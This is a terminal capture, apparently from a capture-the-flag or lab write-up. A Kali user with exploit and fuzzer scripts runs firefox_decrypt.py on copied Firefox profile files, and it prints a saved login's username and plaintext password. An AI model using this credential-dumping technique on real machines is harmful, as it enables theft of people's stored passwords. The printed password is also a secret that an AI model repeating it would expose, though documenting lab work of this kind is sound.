 ┌──(kali㉿kali)-[~/overflow]
└─$ ls
badchars.py  cert9.db  cookies.sqlite  exploit.py  firefox_decrypt.py  fuzzer.py  key4.db  logins.json
┌──(kali㉿kali)-[~/overflow]
└─$ python firefox_decrypt.py .
2025-02-06 11:55:10,150 - WARNING - profile.ini not found in .
2025-02-06 11:55:10,150 - WARNING - Continuing and assuming '.' is a profile location
Website:   https://creds.com
Username: 'mayor'
Password: '8CL7O1N78MdrCIsV'